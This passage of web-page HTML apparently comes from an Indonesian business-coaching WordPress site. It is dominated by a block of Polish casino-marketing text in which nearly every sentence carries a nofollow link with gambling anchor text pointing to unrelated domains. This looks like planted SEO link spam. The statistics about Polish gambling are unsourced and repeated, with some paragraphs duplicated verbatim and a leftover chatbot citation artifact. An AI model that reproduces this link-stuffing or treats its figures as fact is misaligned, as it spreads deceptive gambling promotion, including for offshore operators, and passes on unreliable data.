title="Verde casino" rel="nofollow noopener noreferrer">Verde casino kod bez depozytu</a> udział w polskim podatku od gier, wyprzedzając pod względem dynamiki zakłady sportowe, które dotychczas dominowały. [oai_citation:5‡LinkedIn](https://www.linkedin.com/posts/h2-gambling-capital_h2-h2insights-gamblinginsights-activity-7369396125713190912-M0la?utm_source=chatgpt.com)</p><h2>Średnia liczba metod płatności w nowych kasynach</h2><p>Nowe kasyna <a href="https://skinrejuvenationclinic.london/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay recenzja</a> w segmencie polskim startują z 6–12 metodami płatności: BLIK, szybkie przelewy, karty, e-portfele, czasem kryptowaluty; w kolejnych kwartałach liczba metod rośnie, jeśli projekt przechodzi w fazę skalowania.</p><p>Wzrasta także zainteresowanie slotami tematycznymi, a szczególnie tytułami inspirowanymi mitologią i kulturą, które można znaleźć m.in. w <a href="https://www.fisiobimbo.it/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino</a>, gdzie dostępne są liczne produkcje różnych producentów.</p><h2>Popularność opcji ustawienia widoku</h2><p>Możliwość przełączenia widoku z pełnego stołu na zbliżenie kart lub koła wykorzystuje około 50% graczy live, a wszystkie nowoczesne stoły w <a href="https://airtime2cash.com/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kasyno</a> posiadają tę funkcję.</p><h2>Płatności kartą debetową</h2><p>Około 60% Polaków posiada kartę debetową, która w iGamingu odpowiada za znaczną część depozytów; dlatego <a href="https://www.elarrosar.com/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino</a> wspiera płatności kartowe bez opóźnień i dodatkowych kosztów.</p><h2>Płatności powtarzalne i subskrypcje</h2><p>Choć polski iGaming nie stosuje typowych subskrypcji, to około 30% graczy dokonuje regularnych, comiesięcznych depozytów, które w <a href="https://scanspecial.jp/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL</a> realizowane są najczęściej BLIK lub kartą debetową.</p><h2>Popularność funkcji „kup bonus”</h2><p>W 2026 roku około 30–40% nowych slotów udostępnianych polskim graczom posiada opcję „Buy Bonus”, a analizy kasyn pokazują, że w niektórych grach <a href="https://www.faibene.ch/" title="Mastercard" rel="nofollow noopener noreferrer">Mastercard płatności</a> nawet 10–15% wszystkich rund jest uruchamianych właśnie przez tę funkcję.</p><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://nitromac.com" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kasyno</a>.</p><h2>Wykorzystanie przelewów tradycyjnych</h2><p>Klasyczne przelewy międzybankowe odpowiadają dziś za mniej niż 10% depozytów, ponieważ ich księgowanie trwa 1–2 dni; dlatego <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino</a> traktuje je jako uzupełniającą, a nie główną metodę płatności.</p><h2>Ryzyko utraty środków przy błędnym adresie</h2><p>W płatnościach krypto do kasyna pomyłka jednego znaku w adresie lub wysłanie USDT w złej sieci <a href="https://martonimeseudvar.hu/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL rejestracja</a> (np. ERC20 → adres TRC20) może prowadzić do nieodwracalnej utraty całej kwoty, bez możliwości chargebacku ani interwencji banku.</p><h2>Strony kasynowe a RODO</h2><p>Wszystkie popularne polskie witryny iGaming muszą spełniać wymogi RODO – wdrażać politykę prywatności, cookie banner i minimalizować dane; brak takich elementów na stronie podobnej do <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard kasyno</a> obniża zarówno EEAT, jak i zaufanie użytkowników.</p><h2>Wzrost roli wewnętrznych polityk compliance</h2><p>Operatorzy iGaming opracowują coraz bardziej rozbudowane polityki wewnętrzne: AML, Responsible <a href="https://landmarkresidence.co.id/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino wyplaty</a> Gaming, KYC, IT Security; dokumenty te są regularnie aktualizowane w reakcji na nowe wytyczne MF, EBA i FATF.</p><h2>Średni zakład na spin</h2><p>Przeciętny polski gracz stawia od 0,80 do 2,50 zł na spin, a sloty w <a href="https://amana-beauty.de/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a> umożliwiają regulację stawek od kilku groszy do nawet kilkudziesięciu złotych.</p><h2>Sloty z jackpotem godzinowym</h2><p>Coraz więcej nowych gier podłączanych jest do jackpotów godzinowych lub <a href="https://southparkremovals.co.uk/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino 66</a> „must drop today”; statystyki pokazują, że taka informacja potrafi zwiększyć liczbę spinów w konkretnym slocie o 20–40% w okresie promocji.</p><h2>Popularność pokera kasynowego</h2><p>Poker kasynowy – Caribbean, Casino Hold’em czy Three Card – generuje w Polsce około 5–7% ruchu gier stołowych, a różne odmiany dostępne są także na prawdziwe stawki w <a href="https://www.petrotunnel.com/" title="Apple-Pay" rel="nofollow noopener noreferrer">kasyno Apple-Pay</a>.</p><h2>Ogólny trend konstrukcji slotów 2026</h2><p>Podsumowując, nowe sloty dla polskich graczy w 2026 roku charakteryzują <a href="https://nhuahabach.vn/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino kod promocyjny</a> się wyższym RTP, bardziej agresywną zmiennością, rozbudowanymi funkcjami (buy bonus, cluster, misje), głębszą integracją z promocjami kasyna i pełną optymalizacją pod urządzenia mobilne.</p><h2>Sloty z jackpotem stałym</h2><p>Stałe jackpoty, choć mniejsze, odpowiadają za około 11% ruchu slotowego, a ich przewidywalne pule są dostępne również w <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino" rel="nofollow noopener noreferrer">Lemon casino</a> jako alternatywa dla progresywnych wygranych.</p><h2>Częstotliwość wygranych w grach RNG</h2><p>W grach RNG średni hit rate wynosi 20–30%, co oznacza wygraną średnio co 3–5 spinów lub rozdań; podobne parametry mają popularne tytuły w <a href="https://nowandgen.com/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas kasyno</a>.</p><h2>Układ bębnów w nowych slotach</h2><p>Wśród nowych slotów <a href="https://duongsatthongnhat.vn/" title="Revolut" rel="nofollow noopener noreferrer">Revolut płatności</a> kierowanych na polskich graczy dominują układy 5x3 i 6x4, które łącznie stanowią ponad 70% premier; układy niestandardowe (np. 7x7, siatki hex) pojawiają się w około 10–12% nowych tytułów.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.sorbaseickel.de/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino opinie</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Transparentność informacji o max exposure</h2><p>W 2026 rośnie trend podawania w ekranie informacji o maksymalnej <a href="https://icasapkdownload.in/" title="Stake" rel="nofollow noopener noreferrer">Stake 66</a> ekspozycji slotu (max exposure), co jest wymagane w niektórych jurysdykcjach; polscy gracze coraz częściej odnajdują tę wartość w zakładce „info”.</p><h2>Kolejne części popularnych serii</h2><p>Analizy pokazują, że sequele znanych slotów (część <a href="https://karolina-vip.com.ua/" title="Skrill" rel="nofollow noopener noreferrer">Skrill casino online</a> 2, 3, megaways, giga) generują średnio o 30–50% wyższy ruch w pierwszym miesiącu niż zupełnie nowe marki; gracze chętniej testują „kontynuacje” sprawdzonych tytułów.</p><h2>Odpowiedzialna gra w stołach karcianych</h2><p>W 2026 roku ok. 25% graczy stołowych korzysta z limitów czasu lub strat, a panel <a href="https://soulflow.energy/" title="Bitcoin" rel="nofollow noopener noreferrer">kasyno Bitcoin</a> pozwala ustawić takie ograniczenia przed wejściem do blackjacka, bakarata czy pokera kasynowego.</p><h2>Nowe kasyna a social media</h2><p>Około 15–20% nowych rejestracji w świeżo otwartych <a href="https://www.carlofelicedebiase.it/" title="GGBet casino" rel="nofollow noopener noreferrer">GGBet casino darmowe spiny</a> kasynach pochodzi z social media (TikTok, Telegram, YouTube), podczas gdy u starszych operatorów dominują klasyczne kanały SEO i afiliacja.</p><p>Średnia kwota miesięcznego obrotu pojedynczego aktywnego gracza w Polsce waha się od kilkuset do kilku tysięcy złotych, dlatego narzędzia kontroli budżetu w <a href="https://gsmplayer.net/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL</a> umożliwiają ustawienie dziennych i tygodniowych limitów.</p><h2>Gry instant win w Polsce</h2><p>Gry typu instant win, zdrapki i kości online stanowią 3–5% rynku, ale rosną najszybciej; w katalogu <a href="https://blessingscleaningservice.net/" title="Bitcoin" rel="nofollow noopener noreferrer">kasyno Bitcoin</a> pojawiają się jako propozycja na krótkie, 2–3 minutowe sesje.</p><h2>Limity stołów karcianych a bezpieczeństwo</h2><p>Ustawienie niższych limitów stołów, np. 5–50 zł, pomaga początkującym; dlatego w <a href="https://madco3d.com/" title="Visa" rel="nofollow noopener noreferrer">kasyno Visa</a> istnieją osobne sekcje stołów low stake z wyraźnie oznaczonym maksymalnym zakładem.</p><h2>Regularne depozyty graczy</h2><p>Około 32% polskich graczy dokonuje minimum jednego depozytu tygodniowo, dlatego <a href="https://ikosuae.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay casino</a> wspiera szybkie, niskokwotowe płatności zoptymalizowane pod częste transakcje.</p><h2>Ryzyko sankcji administracyjnych</h2><p>Za oferowanie gier hazardowych bez polskiej licencji przewidziane są kary finansowe sięgające wielokrotności osiągniętych <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter" rel="nofollow noopener noreferrer">kasyno online Muchbetter</a> przychodów oraz kary do 720 stawek dziennych; w skrajnych przypadkach sankcje obejmują także osoby zarządzające spółką.</p><h2>Popularność Auto-Roulette</h2><p>Auto-Roulette, czyli ruletka bez krupiera, stanowi około 12% polskiego ruchu live, a w <a href="https://seligra.eu/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino</a> łączy ona zalety szybkich rund z atmosferą studia transmisyjnego.</p><h2>Międzynarodowe standardy odpowiedzialnej gry</h2><p>Serwisy kasynowe kierowane na Polskę coraz częściej wdrażają standardy EGBA i RGF (Responsible Gambling Framework); brandy chcące budować długookresowy wizerunek – jak <a href="https://makarizo.com/" title="Revolut" rel="nofollow noopener noreferrer">Revolut kasyno</a> – opisują te praktyki w sekcjach compliance.</p><h2>Średni czas reakcji supportu live</h2><p>Kontakt z obsługą w trakcie gry live jest kluczowy; w 2026 roku średni czas odpowiedzi na czacie w <a href="https://www.sportni-gimnastika.si/" title="Trustly" rel="nofollow noopener noreferrer">Trustly casino</a> wynosi poniżej 60 sekund nawet w szczytowych godzinach.</p><h2>Blacklisty operatorów offshore</h2><p>Zgodnie z ustawą MF prowadzi „Rejestr domen zakazanych”, a ISP mają obowiązek blokowania takich adresów; dotyczy to wielu polskojęzycznych kasyn, które promowane są mimo to przez recenzje i strony typu <a href="https://www.pagano.it/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino kod promocyjny</a>.</p><h2>Udział mobile w polskim iGaming</h2><p>Raporty europejskie (EGBA, H2) szacują, że ponad 70% sesji kasynowych w Polsce odbywa się na smartfonach; w praktyce każda popularna strona kasynowa – czy to państwowa, czy prywatny brand jak <a href="https://stickmanbikeracergame.com/" title="Blik" rel="nofollow noopener noreferrer">Blik kasyno</a> – musi być w pełni responsywna.</p><p>Nowe technologie VR zaczynają pojawiać się w branży kasynowej, a użytkownicy interesują się możliwościami oferowanymi w serwisach podobnych do <a href="https://amsetclean.com.sa/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino</a>, gdzie trwają prace nad rozwiązaniami immersyjnymi.</p><h2>Regularne depozyty graczy</h2><p>Około 32% polskich graczy dokonuje minimum jednego depozytu tygodniowo, dlatego <a href="https://1001vina.com/" title="Apple-Pay" rel="nofollow noopener noreferrer">Apple-Pay casino</a> wspiera szybkie, niskokwotowe płatności zoptymalizowane pod częste transakcje.</p><h2>Blackjack wśród polskich graczy</h2><p>Badania pokazują, że blackjack jest trzecią najczęściej wybieraną grą w Polsce, odpowiadając za 10–12% obrotu, a stoły w <a href="https://azg.com.vn/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino kasyno</a> oferują RTP sięgające nawet 99,5%.</p><h2>Średnia liczba dostawców slotów</h2><p>Polskie kasyna współpracują średnio z 25–40 dostawcami gier, a <a href="https://apaarenergy.com/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino</a> posiada jedną z najbardziej zróżnicowanych list producentów w sektorze.</p><h2>Średnia liczba graczy dziennie w top crash</h2><p>Najpopularniejsze nowe crash gry w kasynach obsługujących Polskę notują dziennie <a href="https://dearcare.vn/" title="Blik" rel="nofollow noopener noreferrer">Blik portfel</a> nawet 50–100 tys. rund globalnie, z czego kilka–kilkanaście tysięcy wykonują użytkownicy z Polski w godzinach popołudniowych i wieczornych.</p><h2>Popularność Double Ball Roulette</h2><p>Double Ball Roulette, z dwiema kulkami i większą dynamiką, odpowiada za kilka procent polskiego ruchu ruletkowego live, a gracze <a href="https://jerseyjunkcars.com/" title="Betonred" rel="nofollow noopener noreferrer">Betonred kasyno</a> chętnie ją testują jako alternatywę dla klasycznych formatów.</p><h2>Średni RTP nowych slotów dla Polaków</h2><p>Nowe sloty kierowane na rynek UE, w tym do Polski, oferują najczęściej RTP <a href="https://kardeslerlokantasi.com/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino kody bonusowe</a> w przedziale 95,5–97,2%; około 1 na 5 premier ma deklarowany zwrot powyżej 96,5%, co jest chętnie podkreślane w opisach gier w lobby kasyn.</p><h2>Dane o chargeback w iGaming</h2><p>W polskim iGamingu odsetek chargebacków kartowych szacowany jest na 0,5–1%, a kasyna takie jak <a href="https://dcapital.com.vn/" title="Neteller" rel="nofollow noopener noreferrer">Neteller casino</a> minimalizują to ryzyko poprzez wyraźne oznaczanie nazw płatnika na wyciągach bankowych.</p><h2>Nowe crash a kolorystyka UI</h2><p>Analiza kilkunastu premier 2026 <a href="https://lawrodriguez.com/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino wyplata</a> pokazuje dominację jaskrawych kolorów (fiolety, neony, gradienty), kontrastujących z ciemnym tłem; celem jest podbicie wrażenia „dynamicznego wykresu” i łatwowidocznej linii multiplikatora.</p><h2>Nowe crash a integracja z misjami kasyna</h2><p>Kasyna coraz częściej włączają crash do ogólnych misji, np. „zagraj 50 rund w crash i 100 spinów w sloty”; w <a href="https://events4all.pl/" title="Visa" rel="nofollow noopener noreferrer">Visa bez depozytu</a> takich kampaniach udział crash w obrotach rośnie o 30–50% względem dnia bez misji.</p><h2>Nowe sloty Megaways w Polsce</h2><p>Automaty oparte na mechanice Megaways stanowią już około 15–20% nowych premier dostępnych dla polskiego rynku, oferując <a href="https://arge-traunreut.de/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino kody bonusowe</a> do 117 649 sposobów wygranej, a pojedynczy tytuł potrafi generować kilkanaście tysięcy spinów dziennie.</p><h2>Wzrost znaczenia bakarata online</h2><p>Bakarat zyskał w latach 2022–2026 około 30% nowych użytkowników, a w katalogu <a href="https://ontheradarshow.com/" title="Bitcoin" rel="nofollow noopener noreferrer">kasyno Bitcoin</a> znajdziemy zarówno klasyczne stoły RNG, jak i wersje live z polskojęzyczną obsługą.</p><h2>Ochrona przed match-fixingiem</h2><p>Segment zakładów sportowych online jest szczególnie narażony na match-fixing; bukmacherzy współpracują z organizacjami <a href="https://tech365.gr/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino polska</a> międzynarodowymi i ligami sportowymi, a dane o podejrzanych zakładach są przekazywane służbom i regulatorom.</p><h2>Jakość dźwięku w nowych tytułach</h2><p>Nowe sloty coraz częściej korzystają z nagrań w jakości 48 kHz i miksu pseudo-surround; według ankiet aż 30–40% graczy deklaruje, że muzyka i <a href="https://www.herocycles.co.in/" title="Mastercard" rel="nofollow noopener noreferrer">Mastercard kasyna</a> efekty dźwiękowe mają wpływ na wybór gry, zwłaszcza na słuchawkach.</p><h2>Waga paczki gry i czas ładowania</h2><p>Średnia waga paczki nowego slotu 2026 to 10–25 MB, a celem deweloperów jest <a href="https://ipc.si/" title="Skrill" rel="nofollow noopener noreferrer">kasyna Skrill</a> czas ładowania poniżej 3 sekund na łączu 4G; zbyt ciężkie gry szybko tracą popularność wśród polskich użytkowników mobilnych.</p><p>Szacuje się, że około 10–15% polskich graczy bierze udział w turniejach slotowych przynajmniej raz w miesiącu, dlatego platformy w stylu <a href="https://cerrotusasprings.com/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino</a> organizują cykliczne rankingi z jasno określonymi punktami i pulą nagród.</p><h2>Średnie wymagania obrotu bonusu</h2><p>Typowe wymagania obrotu dla bonusu powitalnego w kasynach offshore obsługujących Polaków mieszczą się w przedziale x25–x40 <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas kody promocyjne</a> depozyt+bonus, a okres ważności oferty to zwykle 7–30 dni od aktywacji.</p><h2>Wzrost podatku od gier 2026</h2><p>Dane H2GC wskazują, że w I półroczu 2026 podatek od gier w Polsce wzrósł o ok. 18–19% r/r, osiągając łącznie ponad 1,5 mld zł; świadczy to nie tylko o sile państwowego Total Casino, ale też o rosnącej aktywności wśród użytkowników serwisów kasynowych inspirowanych modelem <a href="https://jbs.live/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino kod promocyjny</a>.</p><h2>Średnia liczba dostawców slotów</h2><p>Polskie kasyna współpracują średnio z 25–40 dostawcami gier, a <a href="https://kevinsushibar.cz/" title="Betonred" rel="nofollow noopener noreferrer">Betonred</a> posiada jedną z najbardziej zróżnicowanych list producentów w sektorze.</p><p>Na przestrzeni ostatnich pięciu lat udział urządzeń z systemem Android w polskim iGamingu ustabilizował się na poziomie około 60%, natomiast iOS odpowiada za kolejne 30%, co uwzględnia także responsywny projekt strony <a href="https://sifirdan-ingilizce.com/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a>.</p><h2>Ogólny trend konstrukcji slotów 2026</h2><p>Podsumowując, nowe sloty dla polskich graczy w 2026 roku charakteryzują <a href="https://www.aioliburger.com/" title="GGBet casino" rel="nofollow noopener noreferrer">GGBet casino kod promocyjny</a> się wyższym RTP, bardziej agresywną zmiennością, rozbudowanymi funkcjami (buy bonus, cluster, misje), głębszą integracją z promocjami kasyna i pełną optymalizacją pod urządzenia mobilne.</p><h2>Średnia zmienność portfela gracza krypto</h2><p>Gracz, który trzyma saldo w BTC/ETH, doświadcza znacznie większych wahań wartości konta niż użytkownik grający <a href="https://www.agrimidria.com.br/" title="Trustly" rel="nofollow noopener noreferrer">Trustly opłaty</a> wyłącznie w PLN; spadek ceny o 20% w ciągu tygodnia może „zjeść” część wygranych niezależnie od wyniku samej gry.</p><h2>Główne źródła wiedzy dla graczy</h2><p>Polscy użytkownicy szukają informacji o kasynach w blogach prawnych, serwisach porównawczych, raportach H2GC oraz na stronie MF; strony brandowe w stylu <a href="https://www.esmartway.com.my/" title="Visa" rel="nofollow noopener noreferrer">Visa bonus za rejestracje</a> zyskują EEAT, gdy linkują do tych zewnętrznych, eksperckich źródeł.</p><h2>Popularność gier w trybie szybkim</h2><p>Gry typu turbo – szybkie ruletki, blackjack z krótkim czasem decyzji – odpowiadają za 8–12% sesji, a gracze <a href="https://secondchancespca.org/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">kasyno Vulcan Vegas</a> korzystają z nich szczególnie na urządzeniach mobilnych.</p><h2>Nowe premiery slotów</h2><p>Rocznie na polski rynek trafia ponad 900 nowych slotów, a platformy takie jak <a href="https://www.theedgemalta.com/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino</a> dodają nowe tytuły średnio co tydzień, aby nadążyć za dynamicznym wzrostem produkcji.</p><h2>Gry kasynowe a pora dnia</h2><p>Największe natężenie ruchu w grach kasynowych online w Polsce przypada między 19:00 a 23:00, co pokrywa się ze szczytem logowań w <a href="https://ridesmart.se/" title="Muchbetter" rel="nofollow noopener noreferrer">kasyno Muchbetter</a>.</p><p>Statystyki ruchu pokazują, że w dni meczowe Ekstraklasy i Ligi Mistrzów liczba logowań do kasyn online w Polsce rośnie o 20–30%, dlatego platformy takie jak <a href="https://www.arrivederci-augsburg.de/" title="Trustly" rel="nofollow noopener noreferrer">Trustly casino</a> łączą ofertę slotów z zakładami sportowymi na lokalne i międzynarodowe wydarzenia.</p><h2>Popularność Casino Hold'em 2026</h2><p>Casino Hold'em to najpopularniejsza odmiana pokera kasynowego w Polsce, odpowiadająca za 60% ruchu w tej kategorii, a w <a href="https://letsbuildup.com/" title="Visa" rel="nofollow noopener noreferrer">kasyno Visa</a> oferuje ona jackpotowe side bety z wygranymi do kilkuset tysięcy zł.</p><h2>Średni czas od rejestracji do pierwszej gry</h2><p>Przeciętny polski gracz rozpoczyna pierwszą grę w ciągu 10–20 minut od rejestracji, a intuicyjny proces w <a href="https://juannavarro.com.ar/" title="Ice casino" rel="nofollow noopener noreferrer">kasyno Ice casino</a> skraca tę drogę często do kilku minut.</p><h2>Popularność slotów w Polsce</h2><p>Według danych H2GC aż 68% polskich graczy online wybiera sloty jako główny rodzaj rozgrywki, a platformy takie jak <a href="https://www.creomed.it/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino</a> notują wzrost aktywności w grach wideo o ponad 20% rok do roku.</p><h2>Średni koszt prowizji operatorów płatności</h2><p>Prowizje operatorów płatności dla kasyn online sięgają 1–3% wartości transakcji, ale <a href="https://khuyencongnghean.com.vn/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino</a> pokrywa je samodzielnie, aby wpłaty i wypłaty dla użytkownika były całkowicie darmowe.</p><h2>Popularność blackjacka online w Polsce 2026</h2><p>Szacuje się, że w 2026 roku około 46% polskich graczy kasynowych regularnie wybiera blackjacka, a stoły dostępne w <a href="https://regrip.in/" title="Vox casino" rel="nofollow noopener noreferrer">kasyno Vox casino</a> generują nawet 1/3 całego ruchu wśród gier karcianych online.</p><p>W okresach wzmożonej aktywności, takich jak święta czy majówka, GGR w polskich kasynach online potrafi wzrosnąć o 15–20%, dlatego serwisy typu <a href="https://marche.duckdns.org/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter casino</a> planują wtedy specjalne akcje bonusowe i turnieje tematyczne.</p><h2>Blackjack wśród polskich graczy</h2><p>Badania pokazują, że blackjack jest trzecią najczęściej wybieraną grą w Polsce, odpowiadając za 10–12% obrotu, a stoły w <a href="https://ianubih.ba/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino kasyno</a> oferują RTP sięgające nawet 99,5%.</p><h2>Popularność darmowych spinów</h2><p>Bezpłatne spiny aktywuje około 60% graczy przynajmniej raz tygodniowo, a promocje w <a href="https://www.rediberia.es/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a> często obejmują pakiety 20–100 darmowych obrotów.</p><h2>Sloty mobilne w Polsce</h2><p>Aż 74% gier slotowych uruchamianych jest z telefonu, co sprawia, że <a href="https://trailsvanoise.fr/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino</a> przystosowuje wszystkie sloty do płynnej gry na ekranach dotykowych.</p><h2>Live Casino na Androidzie</h2><p>System Android odpowiada za około 55% mobilnych sesji na żywo w Polsce, a interfejs stołów w <a href="https://balkan-healthcare.rs/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard casino</a> został dopasowany do najpopularniejszych urządzeń Samsunga, Xiaomi i Oppo.</p><p>Systemy turniejowe przyciągają zarówno amatorów, jak i profesjonalistów, dlatego popularność zdobywają miejsca takie jak <a href="https://www.mypethouse.com.bd/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard casino</a>, oferujące różnorodne formaty rywalizacji.</p><h2>Struktura zakładów w bakaracie</h2><p>W polskim bakaracie około 75% stawek trafia na „Bankiera”, 23% na „Gracza”, a jedynie 2% na „Remis”; podobną strukturę odnotowuje <a href="https://www.commercemtlnord.ca" title="Neteller" rel="nofollow noopener noreferrer">kasyno Neteller</a> na stołach RNG i live.</p><h2>Kasyna online a chargebacki</h2><p>Operatorzy raportują, że chargebacki kartowe stanowią poniżej 1% wszystkich transakcji, ale każde sporne obciążenie generuje koszty <a href="https://drliton.com/" title="Skrill" rel="nofollow noopener noreferrer">kasyno Skrill opinie</a> operacyjne; dlatego kasyna aktywnie edukują graczy o zasadach wypłat i rozliczeń.</p><h2>Średni czas gry na slocie</h2><p>Polski gracz spędza średnio 22–30 minut w jednej sesji slotowej, a najdłuższe sesje w serwisach takich jak <a href="https://fabtimeshare.com/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino</a> przypadają na weekendy i trwają nawet do godziny.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://bkavps.com.vn/" title="Apple-Pay" rel="nofollow noopener noreferrer">Apple-Pay casino</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Limity wypłat w kasynach</h2><p>Średnie limity wypłat w polskich kasynach wynoszą od 2 000 do 20 000 zł dziennie, a <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a> oferuje elastyczne progi dopasowane do stylu gry zarówno początkujących, jak i high-rollerów.</p><h2>Layer2 (Arbitrum/Optimism) w płatnościach</h2><p>Coraz więcej operatorów iGaming obsługuje sieci L2, jak Arbitrum i Optimism, gdzie pojedyncza transakcja kosztuje poniżej 0,1 USD i <a href="https://aris66.ru/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino bonuscode</a> dochodzi w kilka sekund; dla polskich graczy to atrakcyjna alternatywa dla drogiego L1.</p><h2>Wpływ transmisji live na zaufanie</h2><p>Badania pokazują, że 72% polskich graczy ufa bardziej grom live niż RNG, widząc fizyczne karty i koło, co przekłada się na wysoką popularność stołów w <a href="https://grupovigoran.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay casino</a>.</p></div>		<div data-elementor-type="wp-page" data-elementor-id="2182" class="elementor elementor-2182">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8519dd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8519dd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-975f889" data-id="975f889" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf158bb elementor-widget elementor-widget-spacer" data-id="cf158bb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc6e64d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc6e64d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-615ad9b" data-id="615ad9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be1e5a0 elementor-widget elementor-widget-text-editor" data-id="be1e5a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Jika anda telah mendaftar, dan melakukan pembayaran silahkan</p><ol><li>klik tombol <span style="text-decoration: underline;"><strong>masuk</strong></span>.</li><li>isi <span style="text-decoration: underline;"><strong>username</strong></span> dan <strong><span style="text-decoration: underline;">password</span></strong>.</li><li>Klik <span style="text-decoration: underline;"><strong>Enrolled Courses</strong></span><strong> </strong>Seperti contoh di gambar</li><li>klik <strong>Business Coaching Online</strong></li></ol>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-894cbcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="894cbcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85f1655" data-id="85f1655" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36aa7c7 elementor-widget elementor-widget-image" data-id="36aa7c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="302" height="321" src="https://arlikurnia.id/wp-content/uploads/2021/08/744afc47-3c5c-495d-89af-4a9a422f66b2.jpg" class="attachment-large size-large wp-image-2183" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f32dea3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f32dea3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93d9483" data-id="93d9483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65dab00 elementor-widget elementor-widget-image" data-id="65dab00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://arlikurnia.id/wp-content/uploads/elementor/thumbs/Screen-Shot-2021-12-10-at-14.38.36-qfecyp7bz0y6frud1tvo7ai92agv5tvb0j4dd5wvxc.png" title="Screen Shot 2021-12-10 at 14.38.36" alt="Screen Shot 2021-12-10 at 14.38.36" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
